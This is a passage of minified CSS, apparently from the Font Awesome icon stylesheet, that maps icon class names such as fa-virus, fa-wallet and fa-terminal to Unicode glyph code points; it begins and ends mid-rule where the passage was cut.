--fa:"\f0a8\f0a8"}.fa-group-arrows-rotate{--fa:"\e4f6";--fa--fa:"\e4f6\e4f6"}.fa-bowl-food{--fa:"\e4c6";--fa--fa:"\e4c6\e4c6"}.fa-candy-cane{--fa:"\f786";--fa--fa:"\f786\f786"}.fa-arrow-down-wide-short{--fa:"\f160";--fa--fa:"\f160\f160"}.fa-sort-amount-asc{--fa:"\f160";--fa--fa:"\f160\f160"}.fa-sort-amount-down{--fa:"\f160";--fa--fa:"\f160\f160"}.fa-cloud-bolt{--fa:"\f76c";--fa--fa:"\f76c\f76c"}.fa-thunderstorm{--fa:"\f76c";--fa--fa:"\f76c\f76c"}.fa-text-slash{--fa:"\f87d";--fa--fa:"\f87d\f87d"}.fa-remove-format{--fa:"\f87d";--fa--fa:"\f87d\f87d"}.fa-face-smile-wink{--fa:"\f4da";--fa--fa:"\f4da\f4da"}.fa-smile-wink{--fa:"\f4da";--fa--fa:"\f4da\f4da"}.fa-file-word{--fa:"\f1c2";--fa--fa:"\f1c2\f1c2"}.fa-file-powerpoint{--fa:"\f1c4";--fa--fa:"\f1c4\f1c4"}.fa-arrows-left-right{--fa:"\f07e";--fa--fa:"\f07e\f07e"}.fa-arrows-h{--fa:"\f07e";--fa--fa:"\f07e\f07e"}.fa-house-lock{--fa:"\e510";--fa--fa:"\e510\e510"}.fa-cloud-arrow-down{--fa:"\f0ed";--fa--fa:"\f0ed\f0ed"}.fa-cloud-download{--fa:"\f0ed";--fa--fa:"\f0ed\f0ed"}.fa-cloud-download-alt{--fa:"\f0ed";--fa--fa:"\f0ed\f0ed"}.fa-children{--fa:"\e4e1";--fa--fa:"\e4e1\e4e1"}.fa-chalkboard{--fa:"\f51b";--fa--fa:"\f51b\f51b"}.fa-blackboard{--fa:"\f51b";--fa--fa:"\f51b\f51b"}.fa-user-large-slash{--fa:"\f4fa";--fa--fa:"\f4fa\f4fa"}.fa-user-alt-slash{--fa:"\f4fa";--fa--fa:"\f4fa\f4fa"}.fa-envelope-open{--fa:"\f2b6";--fa--fa:"\f2b6\f2b6"}.fa-handshake-simple-slash{--fa:"\e05f";--fa--fa:"\e05f\e05f"}.fa-handshake-alt-slash{--fa:"\e05f";--fa--fa:"\e05f\e05f"}.fa-mattress-pillow{--fa:"\e525";--fa--fa:"\e525\e525"}.fa-guarani-sign{--fa:"\e19a";--fa--fa:"\e19a\e19a"}.fa-arrows-rotate{--fa:"\f021";--fa--fa:"\f021\f021"}.fa-refresh{--fa:"\f021";--fa--fa:"\f021\f021"}.fa-sync{--fa:"\f021";--fa--fa:"\f021\f021"}.fa-fire-extinguisher{--fa:"\f134";--fa--fa:"\f134\f134"}.fa-cruzeiro-sign{--fa:"\e152";--fa--fa:"\e152\e152"}.fa-greater-than-equal{--fa:"\f532";--fa--fa:"\f532\f532"}.fa-shield-halved{--fa:"\f3ed";--fa--fa:"\f3ed\f3ed"}.fa-shield-alt{--fa:"\f3ed";--fa--fa:"\f3ed\f3ed"}.fa-book-atlas{--fa:"\f558";--fa--fa:"\f558\f558"}.fa-atlas{--fa:"\f558";--fa--fa:"\f558\f558"}.fa-virus{--fa:"\e074";--fa--fa:"\e074\e074"}.fa-envelope-circle-check{--fa:"\e4e8";--fa--fa:"\e4e8\e4e8"}.fa-layer-group{--fa:"\f5fd";--fa--fa:"\f5fd\f5fd"}.fa-arrows-to-dot{--fa:"\e4be";--fa--fa:"\e4be\e4be"}.fa-archway{--fa:"\f557";--fa--fa:"\f557\f557"}.fa-heart-circle-check{--fa:"\e4fd";--fa--fa:"\e4fd\e4fd"}.fa-house-chimney-crack{--fa:"\f6f1";--fa--fa:"\f6f1\f6f1"}.fa-house-damage{--fa:"\f6f1";--fa--fa:"\f6f1\f6f1"}.fa-file-zipper{--fa:"\f1c6";--fa--fa:"\f1c6\f1c6"}.fa-file-archive{--fa:"\f1c6";--fa--fa:"\f1c6\f1c6"}.fa-square{--fa:"\f0c8";--fa--fa:"\f0c8\f0c8"}.fa-martini-glass-empty{--fa:"\f000";--fa--fa:"\f000\f000"}.fa-glass-martini{--fa:"\f000";--fa--fa:"\f000\f000"}.fa-couch{--fa:"\f4b8";--fa--fa:"\f4b8\f4b8"}.fa-cedi-sign{--fa:"\e0df";--fa--fa:"\e0df\e0df"}.fa-italic{--fa:"\f033";--fa--fa:"\f033\f033"}.fa-table-cells-column-lock{--fa:"\e678";--fa--fa:"\e678\e678"}.fa-church{--fa:"\f51d";--fa--fa:"\f51d\f51d"}.fa-comments-dollar{--fa:"\f653";--fa--fa:"\f653\f653"}.fa-democrat{--fa:"\f747";--fa--fa:"\f747\f747"}.fa-z{--fa:"Z";--fa--fa:"ZZ"}.fa-person-skiing{--fa:"\f7c9";--fa--fa:"\f7c9\f7c9"}.fa-skiing{--fa:"\f7c9";--fa--fa:"\f7c9\f7c9"}.fa-road-lock{--fa:"\e567";--fa--fa:"\e567\e567"}.fa-a{--fa:"A";--fa--fa:"AA"}.fa-temperature-arrow-down{--fa:"\e03f";--fa--fa:"\e03f\e03f"}.fa-temperature-down{--fa:"\e03f";--fa--fa:"\e03f\e03f"}.fa-feather-pointed{--fa:"\f56b";--fa--fa:"\f56b\f56b"}.fa-feather-alt{--fa:"\f56b";--fa--fa:"\f56b\f56b"}.fa-p{--fa:"P";--fa--fa:"PP"}.fa-snowflake{--fa:"\f2dc";--fa--fa:"\f2dc\f2dc"}.fa-newspaper{--fa:"\f1ea";--fa--fa:"\f1ea\f1ea"}.fa-rectangle-ad{--fa:"\f641";--fa--fa:"\f641\f641"}.fa-ad{--fa:"\f641";--fa--fa:"\f641\f641"}.fa-circle-arrow-right{--fa:"\f0a9";--fa--fa:"\f0a9\f0a9"}.fa-arrow-circle-right{--fa:"\f0a9";--fa--fa:"\f0a9\f0a9"}.fa-filter-circle-xmark{--fa:"\e17b";--fa--fa:"\e17b\e17b"}.fa-locust{--fa:"\e520";--fa--fa:"\e520\e520"}.fa-sort{--fa:"\f0dc";--fa--fa:"\f0dc\f0dc"}.fa-unsorted{--fa:"\f0dc";--fa--fa:"\f0dc\f0dc"}.fa-list-ol{--fa:"\f0cb";--fa--fa:"\f0cb\f0cb"}.fa-list-1-2{--fa:"\f0cb";--fa--fa:"\f0cb\f0cb"}.fa-list-numeric{--fa:"\f0cb";--fa--fa:"\f0cb\f0cb"}.fa-person-dress-burst{--fa:"\e544";--fa--fa:"\e544\e544"}.fa-money-check-dollar{--fa:"\f53d";--fa--fa:"\f53d\f53d"}.fa-money-check-alt{--fa:"\f53d";--fa--fa:"\f53d\f53d"}.fa-vector-square{--fa:"\f5cb";--fa--fa:"\f5cb\f5cb"}.fa-bread-slice{--fa:"\f7ec";--fa--fa:"\f7ec\f7ec"}.fa-language{--fa:"\f1ab";--fa--fa:"\f1ab\f1ab"}.fa-face-kiss-wink-heart{--fa:"\f598";--fa--fa:"\f598\f598"}.fa-kiss-wink-heart{--fa:"\f598";--fa--fa:"\f598\f598"}.fa-filter{--fa:"\f0b0";--fa--fa:"\f0b0\f0b0"}.fa-question{--fa:"\?";--fa--fa:"\?\?"}.fa-file-signature{--fa:"\f573";--fa--fa:"\f573\f573"}.fa-up-down-left-right{--fa:"\f0b2";--fa--fa:"\f0b2\f0b2"}.fa-arrows-alt{--fa:"\f0b2";--fa--fa:"\f0b2\f0b2"}.fa-house-chimney-user{--fa:"\e065";--fa--fa:"\e065\e065"}.fa-hand-holding-heart{--fa:"\f4be";--fa--fa:"\f4be\f4be"}.fa-puzzle-piece{--fa:"\f12e";--fa--fa:"\f12e\f12e"}.fa-money-check{--fa:"\f53c";--fa--fa:"\f53c\f53c"}.fa-star-half-stroke{--fa:"\f5c0";--fa--fa:"\f5c0\f5c0"}.fa-star-half-alt{--fa:"\f5c0";--fa--fa:"\f5c0\f5c0"}.fa-code{--fa:"\f121";--fa--fa:"\f121\f121"}.fa-whiskey-glass{--fa:"\f7a0";--fa--fa:"\f7a0\f7a0"}.fa-glass-whiskey{--fa:"\f7a0";--fa--fa:"\f7a0\f7a0"}.fa-building-circle-exclamation{--fa:"\e4d3";--fa--fa:"\e4d3\e4d3"}.fa-magnifying-glass-chart{--fa:"\e522";--fa--fa:"\e522\e522"}.fa-arrow-up-right-from-square{--fa:"\f08e";--fa--fa:"\f08e\f08e"}.fa-external-link{--fa:"\f08e";--fa--fa:"\f08e\f08e"}.fa-cubes-stacked{--fa:"\e4e6";--fa--fa:"\e4e6\e4e6"}.fa-won-sign{--fa:"\f159";--fa--fa:"\f159\f159"}.fa-krw{--fa:"\f159";--fa--fa:"\f159\f159"}.fa-won{--fa:"\f159";--fa--fa:"\f159\f159"}.fa-virus-covid{--fa:"\e4a8";--fa--fa:"\e4a8\e4a8"}.fa-austral-sign{--fa:"\e0a9";--fa--fa:"\e0a9\e0a9"}.fa-f{--fa:"F";--fa--fa:"FF"}.fa-leaf{--fa:"\f06c";--fa--fa:"\f06c\f06c"}.fa-road{--fa:"\f018";--fa--fa:"\f018\f018"}.fa-taxi{--fa:"\f1ba";--fa--fa:"\f1ba\f1ba"}.fa-cab{--fa:"\f1ba";--fa--fa:"\f1ba\f1ba"}.fa-person-circle-plus{--fa:"\e541";--fa--fa:"\e541\e541"}.fa-chart-pie{--fa:"\f200";--fa--fa:"\f200\f200"}.fa-pie-chart{--fa:"\f200";--fa--fa:"\f200\f200"}.fa-bolt-lightning{--fa:"\e0b7";--fa--fa:"\e0b7\e0b7"}.fa-sack-xmark{--fa:"\e56a";--fa--fa:"\e56a\e56a"}.fa-file-excel{--fa:"\f1c3";--fa--fa:"\f1c3\f1c3"}.fa-file-contract{--fa:"\f56c";--fa--fa:"\f56c\f56c"}.fa-fish-fins{--fa:"\e4f2";--fa--fa:"\e4f2\e4f2"}.fa-building-flag{--fa:"\e4d5";--fa--fa:"\e4d5\e4d5"}.fa-face-grin-beam{--fa:"\f582";--fa--fa:"\f582\f582"}.fa-grin-beam{--fa:"\f582";--fa--fa:"\f582\f582"}.fa-object-ungroup{--fa:"\f248";--fa--fa:"\f248\f248"}.fa-poop{--fa:"\f619";--fa--fa:"\f619\f619"}.fa-location-pin{--fa:"\f041";--fa--fa:"\f041\f041"}.fa-map-marker{--fa:"\f041";--fa--fa:"\f041\f041"}.fa-kaaba{--fa:"\f66b";--fa--fa:"\f66b\f66b"}.fa-toilet-paper{--fa:"\f71e";--fa--fa:"\f71e\f71e"}.fa-helmet-safety{--fa:"\f807";--fa--fa:"\f807\f807"}.fa-hard-hat{--fa:"\f807";--fa--fa:"\f807\f807"}.fa-hat-hard{--fa:"\f807";--fa--fa:"\f807\f807"}.fa-eject{--fa:"\f052";--fa--fa:"\f052\f052"}.fa-circle-right{--fa:"\f35a";--fa--fa:"\f35a\f35a"}.fa-arrow-alt-circle-right{--fa:"\f35a";--fa--fa:"\f35a\f35a"}.fa-plane-circle-check{--fa:"\e555";--fa--fa:"\e555\e555"}.fa-face-rolling-eyes{--fa:"\f5a5";--fa--fa:"\f5a5\f5a5"}.fa-meh-rolling-eyes{--fa:"\f5a5";--fa--fa:"\f5a5\f5a5"}.fa-object-group{--fa:"\f247";--fa--fa:"\f247\f247"}.fa-chart-line{--fa:"\f201";--fa--fa:"\f201\f201"}.fa-line-chart{--fa:"\f201";--fa--fa:"\f201\f201"}.fa-mask-ventilator{--fa:"\e524";--fa--fa:"\e524\e524"}.fa-arrow-right{--fa:"\f061";--fa--fa:"\f061\f061"}.fa-signs-post{--fa:"\f277";--fa--fa:"\f277\f277"}.fa-map-signs{--fa:"\f277";--fa--fa:"\f277\f277"}.fa-cash-register{--fa:"\f788";--fa--fa:"\f788\f788"}.fa-person-circle-question{--fa:"\e542";--fa--fa:"\e542\e542"}.fa-h{--fa:"H";--fa--fa:"HH"}.fa-tarp{--fa:"\e57b";--fa--fa:"\e57b\e57b"}.fa-screwdriver-wrench{--fa:"\f7d9";--fa--fa:"\f7d9\f7d9"}.fa-tools{--fa:"\f7d9";--fa--fa:"\f7d9\f7d9"}.fa-arrows-to-eye{--fa:"\e4bf";--fa--fa:"\e4bf\e4bf"}.fa-plug-circle-bolt{--fa:"\e55b";--fa--fa:"\e55b\e55b"}.fa-heart{--fa:"\f004";--fa--fa:"\f004\f004"}.fa-mars-and-venus{--fa:"\f224";--fa--fa:"\f224\f224"}.fa-house-user{--fa:"\e1b0";--fa--fa:"\e1b0\e1b0"}.fa-home-user{--fa:"\e1b0";--fa--fa:"\e1b0\e1b0"}.fa-dumpster-fire{--fa:"\f794";--fa--fa:"\f794\f794"}.fa-house-crack{--fa:"\e3b1";--fa--fa:"\e3b1\e3b1"}.fa-martini-glass-citrus{--fa:"\f561";--fa--fa:"\f561\f561"}.fa-cocktail{--fa:"\f561";--fa--fa:"\f561\f561"}.fa-face-surprise{--fa:"\f5c2";--fa--fa:"\f5c2\f5c2"}.fa-surprise{--fa:"\f5c2";--fa--fa:"\f5c2\f5c2"}.fa-bottle-water{--fa:"\e4c5";--fa--fa:"\e4c5\e4c5"}.fa-circle-pause{--fa:"\f28b";--fa--fa:"\f28b\f28b"}.fa-pause-circle{--fa:"\f28b";--fa--fa:"\f28b\f28b"}.fa-toilet-paper-slash{--fa:"\e072";--fa--fa:"\e072\e072"}.fa-apple-whole{--fa:"\f5d1";--fa--fa:"\f5d1\f5d1"}.fa-apple-alt{--fa:"\f5d1";--fa--fa:"\f5d1\f5d1"}.fa-kitchen-set{--fa:"\e51a";--fa--fa:"\e51a\e51a"}.fa-r{--fa:"R";--fa--fa:"RR"}.fa-temperature-quarter{--fa:"\f2ca";--fa--fa:"\f2ca\f2ca"}.fa-temperature-1{--fa:"\f2ca";--fa--fa:"\f2ca\f2ca"}.fa-thermometer-1{--fa:"\f2ca";--fa--fa:"\f2ca\f2ca"}.fa-thermometer-quarter{--fa:"\f2ca";--fa--fa:"\f2ca\f2ca"}.fa-cube{--fa:"\f1b2";--fa--fa:"\f1b2\f1b2"}.fa-bitcoin-sign{--fa:"\e0b4";--fa--fa:"\e0b4\e0b4"}.fa-shield-dog{--fa:"\e573";--fa--fa:"\e573\e573"}.fa-solar-panel{--fa:"\f5ba";--fa--fa:"\f5ba\f5ba"}.fa-lock-open{--fa:"\f3c1";--fa--fa:"\f3c1\f3c1"}.fa-elevator{--fa:"\e16d";--fa--fa:"\e16d\e16d"}.fa-money-bill-transfer{--fa:"\e528";--fa--fa:"\e528\e528"}.fa-money-bill-trend-up{--fa:"\e529";--fa--fa:"\e529\e529"}.fa-house-flood-water-circle-arrow-right{--fa:"\e50f";--fa--fa:"\e50f\e50f"}.fa-square-poll-horizontal{--fa:"\f682";--fa--fa:"\f682\f682"}.fa-poll-h{--fa:"\f682";--fa--fa:"\f682\f682"}.fa-circle{--fa:"\f111";--fa--fa:"\f111\f111"}.fa-backward-fast{--fa:"\f049";--fa--fa:"\f049\f049"}.fa-fast-backward{--fa:"\f049";--fa--fa:"\f049\f049"}.fa-recycle{--fa:"\f1b8";--fa--fa:"\f1b8\f1b8"}.fa-user-astronaut{--fa:"\f4fb";--fa--fa:"\f4fb\f4fb"}.fa-plane-slash{--fa:"\e069";--fa--fa:"\e069\e069"}.fa-trademark{--fa:"\f25c";--fa--fa:"\f25c\f25c"}.fa-basketball{--fa:"\f434";--fa--fa:"\f434\f434"}.fa-basketball-ball{--fa:"\f434";--fa--fa:"\f434\f434"}.fa-satellite-dish{--fa:"\f7c0";--fa--fa:"\f7c0\f7c0"}.fa-circle-up{--fa:"\f35b";--fa--fa:"\f35b\f35b"}.fa-arrow-alt-circle-up{--fa:"\f35b";--fa--fa:"\f35b\f35b"}.fa-mobile-screen-button{--fa:"\f3cd";--fa--fa:"\f3cd\f3cd"}.fa-mobile-alt{--fa:"\f3cd";--fa--fa:"\f3cd\f3cd"}.fa-volume-high{--fa:"\f028";--fa--fa:"\f028\f028"}.fa-volume-up{--fa:"\f028";--fa--fa:"\f028\f028"}.fa-users-rays{--fa:"\e593";--fa--fa:"\e593\e593"}.fa-wallet{--fa:"\f555";--fa--fa:"\f555\f555"}.fa-clipboard-check{--fa:"\f46c";--fa--fa:"\f46c\f46c"}.fa-file-audio{--fa:"\f1c7";--fa--fa:"\f1c7\f1c7"}.fa-burger{--fa:"\f805";--fa--fa:"\f805\f805"}.fa-hamburger{--fa:"\f805";--fa--fa:"\f805\f805"}.fa-wrench{--fa:"\f0ad";--fa--fa:"\f0ad\f0ad"}.fa-bugs{--fa:"\e4d0";--fa--fa:"\e4d0\e4d0"}.fa-rupee-sign{--fa:"\f156";--fa--fa:"\f156\f156"}.fa-rupee{--fa:"\f156";--fa--fa:"\f156\f156"}.fa-file-image{--fa:"\f1c5";--fa--fa:"\f1c5\f1c5"}.fa-circle-question{--fa:"\f059";--fa--fa:"\f059\f059"}.fa-question-circle{--fa:"\f059";--fa--fa:"\f059\f059"}.fa-plane-departure{--fa:"\f5b0";--fa--fa:"\f5b0\f5b0"}.fa-handshake-slash{--fa:"\e060";--fa--fa:"\e060\e060"}.fa-book-bookmark{--fa:"\e0bb";--fa--fa:"\e0bb\e0bb"}.fa-code-branch{--fa:"\f126";--fa--fa:"\f126\f126"}.fa-hat-cowboy{--fa:"\f8c0";--fa--fa:"\f8c0\f8c0"}.fa-bridge{--fa:"\e4c8";--fa--fa:"\e4c8\e4c8"}.fa-phone-flip{--fa:"\f879";--fa--fa:"\f879\f879"}.fa-phone-alt{--fa:"\f879";--fa--fa:"\f879\f879"}.fa-truck-front{--fa:"\e2b7";--fa--fa:"\e2b7\e2b7"}.fa-cat{--fa:"\f6be";--fa--fa:"\f6be\f6be"}.fa-anchor-circle-exclamation{--fa:"\e4ab";--fa--fa:"\e4ab\e4ab"}.fa-truck-field{--fa:"\e58d";--fa--fa:"\e58d\e58d"}.fa-route{--fa:"\f4d7";--fa--fa:"\f4d7\f4d7"}.fa-clipboard-question{--fa:"\e4e3";--fa--fa:"\e4e3\e4e3"}.fa-panorama{--fa:"\e209";--fa--fa:"\e209\e209"}.fa-comment-medical{--fa:"\f7f5";--fa--fa:"\f7f5\f7f5"}.fa-teeth-open{--fa:"\f62f";--fa--fa:"\f62f\f62f"}.fa-file-circle-minus{--fa:"\e4ed";--fa--fa:"\e4ed\e4ed"}.fa-tags{--fa:"\f02c";--fa--fa:"\f02c\f02c"}.fa-wine-glass{--fa:"\f4e3";--fa--fa:"\f4e3\f4e3"}.fa-forward-fast{--fa:"\f050";--fa--fa:"\f050\f050"}.fa-fast-forward{--fa:"\f050";--fa--fa:"\f050\f050"}.fa-face-meh-blank{--fa:"\f5a4";--fa--fa:"\f5a4\f5a4"}.fa-meh-blank{--fa:"\f5a4";--fa--fa:"\f5a4\f5a4"}.fa-square-parking{--fa:"\f540";--fa--fa:"\f540\f540"}.fa-parking{--fa:"\f540";--fa--fa:"\f540\f540"}.fa-house-signal{--fa:"\e012";--fa--fa:"\e012\e012"}.fa-bars-progress{--fa:"\f828";--fa--fa:"\f828\f828"}.fa-tasks-alt{--fa:"\f828";--fa--fa:"\f828\f828"}.fa-faucet-drip{--fa:"\e006";--fa--fa:"\e006\e006"}.fa-cart-flatbed{--fa:"\f474";--fa--fa:"\f474\f474"}.fa-dolly-flatbed{--fa:"\f474";--fa--fa:"\f474\f474"}.fa-ban-smoking{--fa:"\f54d";--fa--fa:"\f54d\f54d"}.fa-smoking-ban{--fa:"\f54d";--fa--fa:"\f54d\f54d"}.fa-terminal{--fa:"\f120";--fa--fa:"\f120\f120"}.fa-mobile-button{--fa:"\f10b";--fa--fa:"\f10b\f10b"}.fa-house-medical-flag{--fa:"\e514";--fa--fa:"\e514\e514"}.fa-basket-shopping{--fa:"\f291";--fa--fa:"\f291\f291"}.fa-shopping-basket{--fa:"\f291";--fa--fa:"\f291\f291"}.fa-tape{--fa:"\f4db";--fa--fa:"\f4db\f4db"}.fa-bus-simple{--fa:"\f55e";--fa--fa:"\f55e\f55e"}.fa-bus-alt{--fa:"\f55e";--fa--fa:"\f55e\f55e"}.fa-eye{--fa:"\f06e";--fa--fa:"\f06e\f06e"}.fa-face-sad-cry{--fa:"\f5b3";--fa--fa:"\f5b3\f5b3"}.fa-sad-cry{--fa:"\f5b3";--fa--fa:"\f5b3\f5b3"}.fa-audio-description{--fa:"\f29e";--fa--fa:"\f29e\f29e"}.fa-person-military-to-person{--fa:"\e54c";--fa--fa:"\e54c\e54c"}.fa-file-shield{--fa:"\e4f0";--fa--fa:"\e4f0\e4f0"}.fa-user-slash{--fa:"\f506";--fa--fa:"\f506\f506"}.fa-pen{--fa:"\f304";--fa--fa:"\f304\f304"}.fa-tower-observation{--fa:"\e586";--fa--fa:"\e586\e586"}.fa-file-code{--fa:"\f1c9";--fa--fa:"\f1c9\f1c9"}.fa-signal{--fa:"\f012";--fa--fa:"\f012\f012"}.fa-signal-5{--fa:"\f012";--fa--fa:"\f012\f012"}.fa-signal-perfect{--fa:"\f012";--fa--fa:"\f012\f012"}.fa-bus{--fa:"\f207";--fa--fa:"\f207\f207"}.fa-heart-circle-xmark{--fa:"\e501";--fa--fa:"\e501\e501"}.fa-house-chimney{--fa:"\e3af";--fa--fa:"\e3af\e3af"}.fa-home-lg{--fa:"\e3af";--fa--fa:"\e3af\e3af"}.fa-window-maximize{--fa:"\f2d0";--fa--fa:"\f2d0\f2d0"}.fa-face-frown{--fa:"\f119";--fa--fa:"\f119\f119"}.fa-frown{--fa:"\f119";--fa--fa:"\f119\f119"}.fa-prescription{--fa:"\f5b1";--fa--fa:"\f5b1\f5b1"}.fa-shop{--fa:"\f54f";--fa--fa:"\f54f\f54f"}.fa-store-alt{--fa:"\f54f";--fa--fa:"\f54f\f54f"}.fa-floppy-disk{--fa:"\f0c7";--fa--fa:"\f0c7\f0c7"}.fa-save{--fa:"\f0c7";--fa--fa:"\f0c7\f0c7"}.fa-vihara{--fa:"\f6a7";--fa--fa:"\f6a7\f6a7"}.fa-scale-unbalanced{--fa:"\f515";--fa--fa:"\f515\f515"}.fa-balance-scale-left{--fa:"\f515";--fa--fa:"\f515\f515"}.fa-sort-up{--fa:"\f0de";--fa--fa:"\f0de\f0de"}.fa-sort-asc{--fa:"\f0de";--fa--fa:"\f0de\f0de"}.fa-comment-dots{--fa:"\f4ad";--fa--fa:"\f4ad\f4ad"}.fa-commenting{--fa:"\f4ad";--fa--fa:"\f4ad\f4ad"}.fa-plant-wilt{--fa:"\e5aa";--fa--fa:"\e5aa\e5aa"}.fa-diamond{--fa:"\f219";--fa--fa:"\f219\f219"}.fa-face-grin-squint{--fa:"\f585";--fa--fa:"\f585\f585"}.fa-grin-squint{--fa:"\f585";--fa--fa:"\f585\f585"}.fa-hand-holding-dollar{--fa:"\f4c0";--fa--fa:"\f4c0\f4c0"}.fa-hand-holding-usd{--fa:"\f4c0";--fa--fa:"\f4c0\f4c0"}.fa-chart-diagram{--fa:"\e695";--fa--fa:"\e695\e695"}.fa-bacterium{--fa:"\e05a";--fa--fa:"\e05a\e05a"}.fa-hand-pointer{--fa:"\f25a";--fa--fa:"\f25a\f25a"}.fa-drum-steelpan{--fa:"\f56a";--fa--fa:"\f56a\f56a"}.fa-hand-scissors{--fa:"\f257";--fa--fa:"\f257\f257"}.fa-hands-praying{--fa:"\f684";--fa--fa:"\f684\f684"}.fa-praying-hands{--fa:"\f684";--fa--fa:"\f684\f684"}.fa-arrow-rotate-right{--fa:"\f01e";--fa--fa:"\f01e\f01e"}.fa-arrow-right-rotate{--fa:"\f01e";--fa--fa:"\f01e\f01e"}.fa-arrow-rotate-forward{--fa:"\f01e";--fa--fa:"\f01e\f01e"}.fa-redo{--fa:"\f01e";--fa--fa:"\f01e\f01e"}.fa-biohazard{--fa:"\f780";--fa--fa:"\f780\f780"}.fa-location-crosshairs{--fa:"\f601";--fa--fa:"\f601\f601"}.fa-location{--fa:"\f601";--fa--fa:"\f601\f601"}.fa-mars-double{--fa:"\f227";--fa--fa:"\f227\f227"}.fa-child-dress{--fa:"\e59c";--fa--fa:"\e59c\e59c"}.fa-users-between-lines{--fa:"\e591";--fa--fa:"\e591\e591"}.fa-lungs-virus{--fa:"\e067";--fa--fa:"\e067\e067"}.fa-face-grin-tears{--fa:"\f588";--fa--fa:"\f588\f588"}.fa-grin-tears{--fa:"\f588";--fa--fa:"\f588\f588"}.fa-phone{--fa:"\f095";--fa--fa:"\f095\f095"}.fa-calendar-xmark{--fa:"\f273";--fa--fa:"\f273\f273"}.fa-calendar-times{--fa:"\f273";--fa--fa:"\f273\f273"}.fa-child-reaching{--fa:"\e59d";--fa--fa:"\e59d\e59d"}.fa-head-side-virus{--fa:"\e064";--fa--fa:"\e064\e064"}.fa-user-gear{--fa:"\f4fe";--fa--fa:"\f4fe\f4fe"}.fa-user-cog{--fa:"\f4fe";--fa--fa:"\f4fe\f4fe"}.fa-arrow-up-1-9{--fa:"\f163";--fa--fa:"\f163\f163"}.fa-sort-numeric-up{--fa:"\f163";--fa--fa:"\f163\f163"}.fa-door-closed{--fa:"\f52a";--fa--fa:"\f52a\f52a"}.fa-shield-virus{--fa:"\e06c";--fa--fa:"\e06c\e06c"}.fa-dice-six{--fa:"\f526";--fa--fa:"\f526\f526"}.fa-mosquito-net{--fa:"\e52c";--fa--fa:"\e52c\e52c"}.fa-file-fragment{--fa:"\e697";--fa--fa:"\e697\e697"}.fa-bridge-water{--fa:"\e4ce";--fa--fa:"\e4ce\e4ce"}.fa-person-booth{--fa:"\f756";--fa--fa:"\f756\f756"}.fa-text-width{--fa:"\f035";--fa--fa:"\f035\f035"}.fa-hat-wizard{--fa:"\f6e8";--fa--fa:"\f6e8\f6e8"}.fa-pen-fancy{--fa:"\f5ac";--fa--fa:"\f5ac\f5ac"}.fa-person-digging{--fa:"\f85e";--fa--fa:"\f85e\f85e"}.fa-digging{--fa:"\f85e";--fa--fa:"\f85e\f85e"}.fa-trash{--fa:"\f1f8";--fa--fa:"\f1f8\f1f8"}.fa-gauge-simple{--fa:"\f629";--fa--fa:"\f629\f629"}.fa-gauge-simple-med{--fa:"\f629";--fa--fa:"\f629\f629"}.fa-tachometer-average{--fa:"\f629";--fa--fa:"\f629\f629"}.fa-book-medical{--fa:"\f7e6";--fa--fa:"\f7e6\f7e6"}.fa-poo{--fa:"\f2fe";--fa--fa:"\f2fe\f2fe"}.fa-quote-right{--fa:"\f10e";--fa--fa:"\f10e\f10e"}.fa-quote-right-alt{--fa:"\f10e";--fa--fa:"\f10e\f10e"}.fa-shirt{--fa:"\f553";--fa--fa:"\f553\f553"}.fa-t-shirt{--fa:"\f553";--fa--fa:"\f553\f553"}.fa-tshirt{--fa:"\f553";--fa--fa:"\f553\f553"}.fa-cubes{--fa:"\f1b3";--fa--fa:"\f1b3\f1b3"}.fa-divide{--fa:"\f529";--fa--fa:"\f529\f529"}.fa-tenge-sign{--fa:"\f7d7";--fa--fa:"\f7d7\f7d7"}.fa-tenge{--fa:"\f7d7";--fa--fa:"\f7d7\f7d7"}.fa-headphones{--fa:"\f025";--fa--fa:"\f025\f025"}.fa-hands-holding{--fa:"\f4c2";--fa--fa:"\f4c2\f4c2"}.fa-hands-clapping{--fa:"\e1a8";--fa--fa:"\e1a8\e1a8"}.fa-republican{--fa:"\f75e";--fa--fa:"\f75e\f75e"}.fa-arrow-left{--fa:"\f060";--fa--fa:"\f060\f060"}.fa-person-circle-xmark{--fa:"\e543";--fa--fa:"\e543\e543"}.fa-ruler{--fa:"\f545";--fa--fa:"\f545\f545"}.fa-align-left{--fa:"\f036";--fa--fa:"\f036\f036"}.fa-dice-d6{--fa:"\f6d1";--fa--fa:"\f6d1\f6d1"}.fa-restroom{--fa:"\f7bd";--fa--fa:"\f7bd\f7bd"}.fa-j{--fa:"J";--fa--fa:"JJ"}.fa-users-viewfinder{--fa:"\e595";--fa--fa:"\e595\e595"}.fa-file-video{--fa:"\f1c8";--fa--fa:"\f1c8\f1c8"}.fa-up-right-from-square{--fa:"\f35d";--fa--fa:"\f35d\f35d"}.fa-external-link-alt{--fa:"\f35d";--fa--fa:"\f35d\f35d"}.fa-table-cells{--fa:"\f00a";--fa--fa:"\f00a\f00a"}.fa-th{--fa:"\f00a";--fa--fa:"\f00a\f00a"}.fa-file-pdf{--fa:"\f1c1";--fa--fa:"\f1c1\f1c1"}.fa-book-bible{--fa:"\f647";--fa--fa:"\f647\f647"}.fa-bible{--fa:"\f647";--fa--fa:"\f647\f647"}.fa-o{--fa:"O";--fa--fa:"OO"}.fa-suitcase-medical{--fa:"\f0fa";--fa--fa:"\f0fa\f0fa"}.fa-medkit{--fa:"\f0fa";--fa--fa:"\f0fa\f0fa"}.fa-user-secret{--fa:"\f21b";--fa--fa:"\f21b\f21b"}.fa-otter{--fa:"\f700";--fa--fa:"\f700\f700"}.fa-person-dress{--fa:"\f182";--fa--fa:"\f182\f182"}.fa-female{--fa:"\f182";--fa--fa:"\f182\f182"}.fa-comment-dollar{--fa:"\f651";--fa--fa:"\f651\f651"}.fa-business-time{--fa:"\f64a";--fa--fa:"\f64a\f64a"}.fa-briefcase-clock{--fa:"\f64a";--fa--fa:"\f64a\f64a"}.fa-table-cells-large{--fa:"\f009";--fa--fa:"\f009\f009"}.fa-th-large{--fa:"\f009";--fa--fa:"\f009\f009"}.fa-book-tanakh{--fa:"\f827";--fa--fa:"\f827\f827"}.fa-tanakh{--fa:"\f827";--fa--fa:"\f827\f827"}.fa-phone-volume{--fa:"\f2a0";--fa--fa:"\f2a0\f2a0"}.fa-volume-control-phone{--fa:"\f2a0";--fa--fa:"\f2a0\f2a0"}.fa-hat-cowboy-side{--fa:"\f8c1";--fa--fa:"\f8c1\f8c1"}.fa-clipboard-user{--fa:"\f7f3";--fa--fa:"\f7f3\f7f3"}.fa-child{--fa:"\f1ae";--fa--fa:"\f1ae\f1ae"}.fa-lira-sign{--fa:"\f195";--fa--